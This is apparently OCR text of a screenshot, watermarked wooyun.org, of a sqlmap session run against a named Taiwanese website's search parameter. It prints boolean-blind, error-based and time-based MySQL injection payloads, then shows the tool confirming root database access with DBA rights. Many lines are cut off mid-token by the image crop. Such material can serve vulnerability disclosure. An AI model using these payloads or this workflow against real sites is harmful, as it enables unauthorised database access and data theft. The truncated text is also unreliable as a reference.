 C:\Windows\system32\cmd.exe
--data "keyword=1&submit=%E9%80%81%E5%87%BA" -p keyword
-db --is-dba
{1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targ
consent is illegal. It is the end user's responsibility
local, state and federal laws. Developers assume no liab
sible for any misuse or damage caused by this program
[*] starting at 12:20:39
[12:20:39] [INFO] resuming back-end DBMS 'mysql'
[12:20:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from sto
---
Parameter: keyword (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING cla
Payload: keyword=1%' AND 2642=2642 AND '%'='&submit=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING,
ause
Payload: keyword=1%' AND (SELECT 5448 FROM(SELECT CO
71,(SELECT (ELT(5448=5448,1))),0x71786b6b71,FLOOR(RAND(0
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='&submit=%E9
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keyword=1%' AND (SELECT * FROM (SELECT(SLEE
bmit=%E9%80%81%E5%87%BA
---
[12:20:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[12:20:47] [INFO] fetching current user
[12:20:48] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[12:20:48] [INFO] fetching current database
[12:20:49] [INFO] retrieved: goodnews
current database:    'goodnews'
[12:20:49] [INFO] testing if current user is DBA
[12:20:49] [INFO] fetching current user
current user is DBA:    True
[12:20:50] [INFO] fetched data logged to text files unde
ap\output\www.goodnews.org.tw'
www.wooyun.org